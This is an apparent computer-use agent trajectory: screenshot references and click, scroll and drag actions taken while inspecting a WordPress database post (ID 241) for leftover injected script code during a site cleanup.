

{"action": "left_click", "coordinate": [693, 809]}
{"action": "left_click", "coordinate": [623, 623]}
{"action": "left_click", "coordinate": [1184, 470]}

- Open the wp_posts record with ID 241 and inspect the end of its post_content for leftover injected code, comparing with the script tag in Notepad
{"action": "left_click", "coordinate": [115, 542]}

{"action": "scroll", "coordinate": [518, 508], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [336, 563]}

{"action": "scroll", "coordinate": [1049, 556], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [1077, 575], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [964, 451]}
{"action": "left_click", "coordinate": [838, 403]}
{"action": "left_click_drag", "start_coordinate": [838, 402], "coordinate": [1050, 457]}


{"action": "left_click_drag", "start_coordinate": [510, 701], "coordinate": [527, 704]}
